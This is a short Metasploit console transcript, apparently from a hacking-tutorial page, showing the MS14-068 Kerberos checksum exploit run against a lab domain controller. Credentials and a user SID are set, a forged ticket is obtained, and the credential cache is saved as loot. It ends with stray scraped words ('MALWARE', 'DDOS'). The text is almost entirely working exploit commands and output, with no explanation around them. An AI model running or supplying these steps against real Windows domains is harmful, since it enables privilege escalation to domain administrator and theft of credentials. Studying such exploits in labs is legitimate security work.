 msf6 > use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set domain whoamianony.org
domain => whoamianony.org
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set user bunny
user => bunny
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set password Bunny2021
password => Bunny2021
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set user_sid S-1-5-21-1315137663-3706837544-1429009142
-1112
user_sid => S-1-5-21-1315137663-3706837544-1429009142-1112
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 192.168.93.30
[*] Validating options...
[*] Using domain WHOAMIANONY.ORG...
[*] 192.168.93.30:88 - Sending AS-REQ...
[*] 192.168.93.30:88 - Parsing AS-REP...
[*] 192.168.93.30:88 - Sending TGS-REQ...
[+] 192.168.93.30:88 - Valid TGS-Response, extracting credentials...
[+] 192.168.93.30:88 - MIT Credential Cache saved on /root/.msf4/loot/20210521104912_default_192.168.93.30_
HACK学习呀
[*] Auxiliary module execution completed
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) >
MALWARE
DDOS